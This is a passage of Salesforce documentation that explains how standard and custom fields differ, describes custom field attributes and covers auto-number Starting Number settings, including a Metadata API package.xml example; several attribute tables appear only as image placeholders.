







SEE ALSO: [Custom Field Attributes](#page-3829-0)

# What's the Difference between Standard Fields and Custom Fields?

You can add custom fields to standard and custom objects in Salesforce, allowing you to infinitely customize your organization. Although custom fields are similar to the standard fields that come built-in to Salesforce, there are some differences between standard fields and custom fields.

Custom objects and fields let you tailor which data is stored to fit your organization's needs. Though the Force.com database provides several standard objects and accompanying standard fields, you can easily customize how you track and report on your data.

Custom objects give you the flexibility to store any type of enterprise data that's relevant to your app, by creating objects. For example, if you're building a recruiting app, you can create custom objects called Position and Candidate to track information on job openings and candidates, respectively.

Categorize and track your data even more granularly by using custom fields. Like standard objects, custom objects have fields that define the data for those object records. You can, for example, add a custom number field Years of Experience to the custom candidate object or a custom text field Description to the custom position object. You can add custom fields to both custom and standard objects.

See the following for more information:

- **•** [Create Custom Fields](#page-3820-0)
- **•** [Edit Custom Fields](#page-3838-0)
- **•** [View Fields for a Specific Object](#page-3837-0)
- **•** [Building Formulas](#page-3931-0)
- **•** [Define Default Field Values](#page-3862-0)
- **•** [Additional Custom Field Options](#page-3841-0)
- <span id="page-3829-0"></span>**•** [Custom Field Attributes](#page-3829-0)
- **•** [Change the Custom Field Type](#page-3860-0)

# Custom Field Attributes

Here is a description of the attributes (in alphabetical order) that make up a custom field entry:



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

<span id="page-3830-0"></span>



Regardless of the notation you choose to display in the interface, latitude and longitude are stored in Salesforce as decimals.





#### **Starting Number**

For auto-number fields, enter a Starting Number that's less than 1 billion. Select Generate Auto Number for existing records to automatically number all current records that begin with the starting number that you enter. If deselected, the next record that you enter is assigned the starting number and your older records are blank in this field. For leads, only unconverted leads are assigned a number.

When you create records, Starting Number's value increments to store the number that will be assigned to the next auto-number field created. You can't edit Starting Number after creating an auto-number field. To edit a Starting Number value, change your auto-number field to a text field and then back to an auto-number field. To restart Starting Number values for fields on objects from a managed package, uninstall and then reinstall the package.

Warning: Be sure that you don't create records with duplicate auto-number values.

An auto-number field can contain up to 10 digits and up to 20 extra characters for your prefix or suffix.

#### Note:

**•** You can't retrieve the starting number of an auto-number field through Metadata API. To specify a Starting Number while deploying, add a startingNumber tag for your field to your package.xml file. For example:

<startingNumber>42</startingNumber>

**•** If you deploy without specifying a Starting Number value in your package.xml file, the default starting number for standard fields is 0. The default starting number for custom fields is 1.

